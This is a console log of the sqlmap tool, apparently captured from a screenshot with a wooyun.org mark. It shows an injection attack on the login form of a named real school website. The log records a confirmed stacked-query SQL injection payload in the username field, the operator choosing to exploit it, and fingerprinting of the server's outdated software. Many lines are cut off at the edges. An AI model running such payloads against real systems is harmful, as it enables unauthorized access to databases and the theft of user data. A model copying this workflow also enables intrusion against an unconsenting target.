 [12:34:11] [INFO] heuristics detected web page charset 'ISO-8859-2'
[12:34:11] [INFO] searching for forms
[#1] form:
POST http://www1.sma.edu.cn:8300/NewPage/Login.aspx
POST data: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGTVOWl6TGb%2F7B3V%2BfVmhgG%2FN%2F%2BaGQ%3D%3D&__EVE
KzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA5%2FnbzwUTlD38Ya8KIrLL%2FS8HKCL&txtUserName=&txtUserPwd=&rdoSelect
2%BC%20&hidLogin=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGTVOWl6TGb%2F7B3V%2BfVmhgG%2FN%2F%2Ba
CALSpZi9DwKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA5%2FnbzwUTlD38Ya8KIrLL%2FS8HKCL&txtUserName=&txtUser
%20%B5%C7%20%C2%BC%20&hidLogin=] (Warning: blank fields detected): hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNj
aGQ%3D%3D&__EVENTVALIDATION=/wEWCALSpZi9DwKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA5/nbzwUTlD38Ya8KIrLL
rdoSelect=teacher&btnLogin1= %B5%C7 %C2%BC &hidLogin=
do you want to fill blank fields with random values? [Y/n] Y
[12:34:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:34:13] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-09232015_1234pm.csv' as the CSV results file i
[12:34:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1ZGTVOWl6TGb/7B3V fVmhgG/N/ aGQ==&__EVENTVALIDATION=/
X7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA5/nbzwUTlD38Ya8KIrLL/S8HKCL&txtUserName=erUj';WAITFOR DELAY '0:0:5'--&txtUserPwd=&
C7 %C2%BC &hidLogin=CdPO
---
[12:34:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[12:34:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:34:16] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\Administrat
5_1234pm.csv'
www.wooyun.org